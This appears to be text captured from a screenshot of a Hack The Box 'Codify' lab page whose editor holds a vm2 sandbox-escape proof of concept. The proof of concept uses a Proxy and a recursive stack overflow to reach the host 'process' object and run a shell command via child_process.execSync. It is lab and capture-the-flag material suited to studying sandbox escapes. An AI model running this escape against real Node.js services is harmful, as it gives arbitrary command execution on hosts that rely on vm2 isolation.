 codify.htb/editor
10
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));
Run
Codify © 2023